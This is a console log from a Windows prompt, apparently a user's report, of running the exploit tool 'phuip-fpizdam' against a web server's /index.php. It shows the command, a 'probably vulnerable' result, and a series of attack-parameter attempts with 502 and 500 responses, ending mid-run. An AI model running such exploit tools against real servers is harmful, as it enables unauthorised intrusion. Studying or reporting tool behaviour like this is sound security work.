 G:\Go\bin>phuip-fpizdam http /index.php
2019/10/24 11:10:51 Base status code is 302
2019/10/24 11:10:54 Status code 502 for qsl=1735, adding as a candidate
2019/10/24 11:10:57 The target is probably vulnerable. Possible QSLs: [1725 1730 1735]
2019/10/24 11:10:59 Status code 502 for &main.AttackParams{QueryStringLength:1725, PisosLength:2}
2019/10/24 11:10:59 Status code 500 for &main.AttackParams{QueryStringLength:1725, PisosLength:3}
2019/10/24 11:10:59 Status code 502 for &main.AttackParams{QueryStringLength:1725, PisosLength:5}
2019/10/24 11:10:59 Status code 502 for &main.AttackParams{QueryStringLength:1725, PisosLength:8}
2019/10/24 11:10:59 Status code 502 for &main.AttackParams{QueryStringLength:1725, PisosLength:9}
2019/10/24 11:10:59 Status code 502 for &main.AttackParams{QueryStringLength:1725, PisosLength:11}
2019/10/24 11:10:59 Status code 502 for &main.AttackParams{QueryStringLength:1725, PisosLength:14}
2019/10/24 11:10:59 Status code 502 for &main.AttackParams{QueryStringLength:1725, PisosLength:15}
2019/10/24 11:11:00 Status code 502 for &main.AttackParams{QueryStringLength:1725, PisosLength:17}
2019/10/24 11:11:00 Status code 502 for &main.AttackParams{QueryStringLength:1725, PisosLength:20}
2019/10/24 11:11:00 Status code 500 for &main.AttackParams{QueryStringLength:1725, PisosLength:21}
2019/10/24 11:11:00 Status code 500 for &main.AttackParams{QueryStringLength:1725, PisosLength:23}
2019/10/24 11:11:00 Status code 500 for &main.AttackParams{QueryStringLength:1725, PisosLength:27}
2019/10/24 11:11:00 Status code 500 for &main.AttackParams{QueryStringLength:1725, PisosLength:28}
2019/10/24 11:11:00 Status code 500 for &main.AttackParams{QueryStringLength:1725, PisosLength:30}
2019/10/24 11:11:01 Status code 500 for &main.AttackParams{QueryStringLength:1725, PisosLength:34}
2019/10/24 11:11:01 Status code 500 for &main.AttackParams{QueryStringLength:1725, PisosLength:35}
2019/10/24 11:11:01 Status code 500 for &main.AttackParams{QueryStringLength:1725, PisosLength:37}
2019/10/24 11:11:01 Status code 500 for &main.AttackParams{QueryStringLength:1725, PisosLength:41}
2019/10/24 11:11:01 Status code 500 for &main.AttackParams{QueryStringLength:1725, PisosLength:42}
2019/10/24 11:11:02 Status code 500 for &main.AttackParams{QueryStringLength:1725, PisosLength:44}
2019/10/24 11:11:02 Status code 500 for &main.AttackParams{QueryStringLength:1725, PisosLength:46}